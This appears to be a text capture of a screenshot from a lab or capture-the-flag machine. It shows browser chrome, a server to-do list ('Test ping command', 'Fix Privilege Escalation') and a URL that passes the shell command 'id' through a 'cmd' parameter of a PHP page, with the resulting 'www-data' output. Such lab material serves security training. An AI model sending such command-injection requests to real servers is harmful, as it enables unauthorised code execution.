 192.168.227.20/workinginprogress.php?cmd=id
Go back one page (Alt+Left Arrow)
Right-click or pull down to show history
Cheat sheets
Training
Tools
System Install:
Linux Debian - [*]
APACHE2 - [*]
PHP - [*]
Outstanding:
Test ping command - [ ]
Fix Privilege Escalation - [ ]
Completed:
Say Hi to Haley - [*]
uid=33(www-data) gid=33(www-data) groups=33(www-data)